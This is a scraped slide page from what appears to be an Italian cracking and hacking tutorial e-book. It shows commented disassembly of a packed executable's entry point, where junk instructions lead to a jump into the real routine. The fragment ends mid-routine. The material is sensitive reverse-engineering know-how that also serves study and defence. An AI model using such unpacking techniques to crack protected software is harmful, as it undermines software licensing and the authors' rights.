

![Dentro alla sezione WeijunLi esiste lo START la cui ultima istruzione
comprensibile equivale al salto alla routine loc_757241.
Dopo il salto e prima di tale riferimento esistono solo dati non identificati
come istruzioni.
; _______________ S U B R O U T I N E _______________________________________
public start
start proc near
sub eax, ebp
or eax, ebp
xor eax, eax
mov eax, ebp
xchg ah, al
or eax, esp
xor eax, esp
xor eax, ebp
or eax, ebp
xor ah, al
xor eax, ebp
xor eax, ebp
mov eax, ebp
xor eax, ebp
mov eax, ebp
dec eax
xor eax, ebp
jz short $+2
dec eax
dec eax
sub eax, ebp
mov eax, fs
jz short $+2
xor eax, eax
inc eax
jnz short $+2
sub eax, ebp
jnz short $+2
jmp short loc_757241
Come è possibile vedere il codice salta alla fine a loc_757241.
; ---------------------------------------------------------------------------
loc_757241: ; CODE XREF: start+34j
push ebp
mov ebp, esp
add esp, 0FFFFFFE8h
push esi
push edi
mov esi, offset unk_757054
mov eax, [ebp+8]
mov [esi+54h], eax
push dword ptr [ebp+0Ch]
pop dword ptr [esi+58h]
mov eax, [ebp+10h]
mov [esi+5Ch], eax
push esi
call sub_757271
pop edi](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-136-2048.jpg)


